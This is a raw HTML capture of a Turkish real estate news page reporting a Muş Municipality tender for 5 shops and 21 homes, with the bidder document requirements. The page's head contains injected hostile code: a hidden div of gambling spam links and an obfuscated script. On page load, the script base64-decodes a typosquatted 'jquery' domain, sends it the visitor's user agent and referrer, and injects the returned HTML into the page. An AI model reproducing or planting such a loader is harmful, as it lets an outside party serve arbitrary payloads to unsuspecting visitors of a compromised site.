

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/sektorden-haberler/mus-belediyesi-nden-5-isyeri-ve-21-konut-ihale-ile-satista-148303.html
body_size: 11080
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Muş Belediyesi’nden 5 işyeri ve 21 konut ihale ile satışta</title><meta name="description" content="Muş Belediyesi’nin öz kaynaklarını geliştirmek amacıyla uyguladığı kat karşılığı rezidans projesi tamamlandı."><link rel="canonical" href="https://www.emlaktasondakika.com/sektorden-haberler/mus-belediyesi-nden-5-isyeri-ve-21-konut-ihale-ile-satista-148303.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Sektörden Haberler",
                "item": "https://www.emlaktasondakika.com/sektorden-haberler"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Muş Belediyesi’nden 5 işyeri ve 21 konut ihale ile satışta",
                "item": "https://www.emlaktasondakika.com/sektorden-haberler/mus-belediyesi-nden-5-isyeri-ve-21-konut-ihale-ile-satista-148303.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/sektorden-haberler/mus-belediyesi-nden-5-isyeri-ve-21-konut-ihale-ile-satista-148303.html"
      },
      "headline": "Muş Belediyesi’nden 5 işyeri ve 21 konut ihale ile satışta",
      "description": "Muş Belediyesi’nin öz kaynaklarını geliştirmek amacıyla uyguladığı kat karşılığı rezidans projesi tamamlandı.",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2019/08/17/760x430/mus-belediyesi-gayrimenkul-satis-ihalesi_145752_73486.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "17.08.2019 12:51"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/sektorden-haberler/mus-belediyesi-nden-5-isyeri-ve-21-konut-ihale-ile-satista-148303.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Muş Belediyesi’nden 5 işyeri ve 21 konut ihale ile satışta" /><meta property="og:description" content="Muş Belediyesi’nin öz kaynaklarını geliştirmek amacıyla uyguladığı kat karşılığı rezidans projesi tamamlandı." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2019/08/17/760x430/mus-belediyesi-gayrimenkul-satis-ihalesi_145752_73486.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2019/08/17/760x430/mus-belediyesi-gayrimenkul-satis-ihalesi_145752_73486.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2019/08/17/760x430/mus-belediyesi-gayrimenkul-satis-ihalesi_145752_73486.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Muş Belediyesi’nden 5 işyeri ve 21 konut ihale ile satışta" /><meta name="twitter:description" content="Muş Belediyesi’nin öz kaynaklarını geliştirmek amacıyla uyguladığı kat karşılığı rezidans projesi tamamlandı." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2019/08/17/760x430/mus-belediyesi-gayrimenkul-satis-ihalesi_145752_73486.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2019/08/17/760x430/mus-belediyesi-gayrimenkul-satis-ihalesi_145752_73486.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2019/08/17/760x430/mus-belediyesi-gayrimenkul-satis-ihalesi_145752_73486.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2019/08/17/760x430/mus-belediyesi-gayrimenkul-satis-ihalesi_145752_73486.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/sektorden-haberler/mus-belediyesi-nden-5-isyeri-ve-21-konut-ihale-ile-satista-148303.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/15122025171922-1765808362.jpg" alt="Esenboğa Metrosu&#039;nda ilk kazma 2026’da"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/ulasim/esenboga-metrosu-nda-ilk-kazma-2026-da-197713.html" >Esenboğa Metrosu&#039;nda ilk kazma 2026’da</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/ulasim" >Ulaşım</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/12122025175834-1765551514.jpg" alt="İşyeri açma ve çalışma ruhsatlarına ilişkin yönetmelik değişti"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/isyeri-acma-ve-calisma-ruhsatlarina-iliskin-yonetmelik-degisti-197706.html" >İşyeri açma ve çalışma ruhsatlarına ilişkin yönetmelik değişti</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/11122025151722-1765455442.jpg" alt="RAMS Park House Maslak lansmanında rekor satış"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/rams-park-house-maslak-lansmaninda-rekor-satis-197703.html" >RAMS Park House Maslak lansmanında rekor satış</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/sektorden-haberler"><i class="icofont-rounded-right"></i> Sektörden Haberler</a></li><li><i class="icofont-rounded-right"></i> Muş Belediyesi’nden 5 işyeri ve 21 konut ihale ile satışta</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2019/08/17/760x430/mus-belediyesi-gayrimenkul-satis-ihalesi_145752_73486.jpg" alt="Muş Belediyesi’nden 5 işyeri ve 21 konut ihale ile satışta"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/sektorden-haberler"> Sektörden Haberler</a></li><!--li><i class="icofont-eye-alt"></i> 2769</li--><li><i class="icofont-calendar"></i> 17.08.2019 12:51</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 01:56 dakika</li></ul><h1>Muş Belediyesi’nden 5 işyeri ve 21 konut ihale ile satışta</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Muş Belediyesi’nden 5 işyeri ve 21 konut ihale ile satışta?&u=https://www.emlaktasondakika.com/sektorden-haberler/mus-belediyesi-nden-5-isyeri-ve-21-konut-ihale-ile-satista-148303.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Muş Belediyesi’nden 5 işyeri ve 21 konut ihale ile satışta%20https://www.emlaktasondakika.com/sektorden-haberler/mus-belediyesi-nden-5-isyeri-ve-21-konut-ihale-ile-satista-148303.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Muş Belediyesi’nden 5 işyeri ve 21 konut ihale ile satışta%20https://www.emlaktasondakika.com/sektorden-haberler/mus-belediyesi-nden-5-isyeri-ve-21-konut-ihale-ile-satista-148303.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2019/08/17/760x430/mus-belediyesi-gayrimenkul-satis-ihalesi_145752_73486.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Muş Belediyesi’nin öz kaynaklarını geliştirmek amacıyla uyguladığı kat karşılığı rezidans projesi tamamlandı.</h2><p></p><p>Muş Belediye Başkanı Feyat Asya'nın vaatleri arasında yer alan ve kaynak üretme noktasında büyük bir öneme sahip olan kat karşılığı rezidans projesi tamamlandı. Yapımı üstlenen firma ile imzalanan sözleşme gereği mülkiyeti Muş Belediyesi'ne ait 5 işyeri ve 21 konut 21 Ağustos 2019 Çarşamba günü ihale ediliyor. 2886 sayılı Devlet İhale Kanununa göre açık ihale usulü ile satışı yapılacak olan taşınmazların muhammen bedelleri metrekareleri ve konumlarına göre değişiyor. 500 TL karşılığında şartname evrakının temin edilebileceği ihaleye; ihaleyi yapan idarenin ita amirleri, ihale işlemlerini hazırlamak, yürütmek, sonuçlandırmak ve denetlemekle görevli olanlar, bu şahısların eşleri ve ikinci derece dahil kan ve sihri hısımları ile geçici veya sürekli olarak kamu ihalelerine katılmaktan yasaklanmış olanlar katılamayacak.</p><h2>“Gerçek kişilerin sunması gereken yeterlilik belgeleri”</h2><p>İhaleye katılmak isteyen vatandaşların sunması gereken evraklar şu şekilde: “Nüfus cüzdan fotokopisi. Tasdikli nüfus kayıt örneği (İkametgâh adresi yazılı olarak ilgili Nüfus Müdürlüğünden alınacak) Bu şartnamede belirlenen tutarda geçici teminat tutarının idarenin ilgili banka hesabına veya idarenin tahsilât veznelerine yatırıldığına dair makbuzu. Vekâleten ihaleye katılma halinde, vekil adına düzenlenmiş, ihaleye katılmaya ilişkin Noter onaylı vekâletnameyle vekili noter tasdikli imza beyannamesi. İsteklinin ortak girişi olması halinde, bu şartname ekinde yer alan standart forma uygun iş ortaklığı beyannamesi (istekli üzerinde ihale kalması halinde ortaklarca imzalı ortak sözleşmesi verilecektir.) Ayrıca grubun bütün ortakları idare ile yapacakları ihale sözleşmesini şahsen veya vekilleri vasıtasıyla imzalayacaklardır. Doküman alındı belgesi (Tahsilât makbuz fotokopisi) Belediyeye borcu olmadığına dair, ilişik kesme belgesi.</p><h2>“Tüzel kişilerin sunması gereken yeterlilik belgeleri”</h2><p>İhaleye tüzel kişi sıfatıyla katılmak isteyenlerin ise idareye vermesi gereken evraklar şu şekilde: “Kayıtlı bulunduğu ticaret ve/veya sanayi odasından, ilk ilan veya ihale tarihinin içinde bulunduğu yılda alınmış, tüzel kişiliğin odaya kayıtlı olduğunu gösterir belge. Teklif vermeye yetkili olduğunu gösteren imza sirküleri. İlgisine göre tüzel kişiliğin ortakları, üyeleri veya kurucuları ile tüzel kişiliğin yönetimindeki görevlileri belirten son durumu gösterir Ticaret Sicil Gazetesi, bu bilgilerin tamamının bir Ticaret Sicil Gazetesinde bulunmaması halinde, bu bilgilerin tümünü göstermek üzere ilgili Ticaret Sicil Gazeteleri veya bu hususları gösteren belgeler ile tüzel kişiliğin noter tasdikli imza sirküleri. Bu şartnamede belirlenen tutarda Geçici Teminat tutarının idarenin ilgili banka hesabına veya idarenin tahsilât veznelerine yatırıldığına dair makbuzu. Vekâleten ihaleye katılma halinde, vekil adına düzenlenmiş, ihaleye katılmaya ilişkin noter onaylı vekâletname ile vekilin noter tasdikli imza sürküsü beyannamesi, İsteklinin ortak girişim olması halinde, bu Şartname ekinde yer alan standart forma uygun iş ortaklığı beyannamesi.(İstekli üzerine ihale kalması halinde ortaklarca imzalı ortaklık sözleşmesi verilecektir.) Ayrıca, grubun bütün ortakları idare ile yapacakları ihale sözleşmesini şahsen veya vekilleri vasıtasıyla imzalayacaklardır. Doküman Alındı Belgesi. Belediyeye borcu olmadığına dair, ilişik kesme belgesi.</p><p>&nbsp;</p><p><img alt="" src="http://i.emlaktasondakika.com/Files/EditorImages/images/mus-belediyesinden-gayrimenkul-satisi-1.jpg" style="height:266px; width:470px" /></p><ul class="category"><li><span>Etiketler:</span></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="148303"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a 